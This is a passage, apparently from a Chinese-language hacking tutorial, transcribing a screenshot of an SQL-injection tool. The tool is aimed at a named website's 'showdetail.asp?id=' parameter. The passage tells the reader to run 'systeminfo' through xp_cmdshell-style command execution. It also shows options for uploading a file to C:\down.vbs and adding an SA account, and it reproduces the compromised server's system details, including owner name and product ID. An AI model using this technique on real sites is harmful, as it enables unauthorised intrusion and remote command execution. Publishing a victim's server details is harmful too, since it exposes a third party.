 境信息，那么就输入“systeminfo”，然后点击“执行”就可以了
(图15)。
网站扫描 注入分析 扫描及工具 IIS日志分析 历史记录 程序设置 帮助 关于 退出 Reload
StopThread
注入地址: http://www.helper24.com/libnew/showdetail.asp?id=9749 数字型 字符或搜索型
命令执行: 文本文件上传:
命令文本: systeminfo 本地文件: 浏览...
命令类型: Cmdshell OACreate JOB 保存位置: C:\down.vbs
7.0 回显 Encode 恢复CMD 加SA 执行 保存方式: 覆盖 追加 二进制文件 上传
回显结果:
主机名:
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: cjre_smarttown
注册的组织: cjre
产品 ID: 69813-640-4949646-45351
初始安装日期: 2007-7-2, 17:15:25
系统启动时间: 0 天 1 小时 8 分 51 秒
系统制造商: Dell Computer Corporation
系统型号: PowerEdge 2800
系统类型: X86-based PC
处理器: 安装了 2 个处理器。
[01]: x86 Family 15 Model 4 Stepping 3 GenuineIntel ~3192 Mhz
[02]: x86 Family 15 Model 4 Stepping 3 GenuineIntel ~3192 Mhz
BIOS 版本: DELL - 1
Windows 目录: C:\WINDOWS